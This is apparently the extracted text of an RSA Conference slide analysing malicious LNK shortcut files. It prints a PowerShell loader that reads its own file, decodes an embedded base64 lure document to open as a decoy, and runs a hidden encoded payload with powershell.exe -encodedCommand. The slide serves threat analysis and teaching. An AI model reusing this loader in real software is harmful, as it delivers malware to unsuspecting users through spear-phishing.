 #RSAC
PowerShell	Loader
$bytes	=	[System.IO.File]::ReadAllBytes('spear.doc.lnk');
$lure	=	[System.Text.Encoding]::ASCII.GetString($bytes,	0xF50,	0x3B8C);
$payload	=	[System.Text.Encoding]::ASCII.GetString($bytes,	0x4AF0,	0x1A4);
$Content	=	[System.Convert]::FromBase64String($lure);
Set-Content	-Path	$env:templure.docx -Value	$Content	-Encoding	Byte;
Invoke-Item	$env:templure.docx;
powershell.exe -encodedCommand $payload
Similar	to	LNK	target;	read	self	and	extract	b64	encoded	Lure/Payload
L NK 	FI L E 	CO M P O NE NTS
 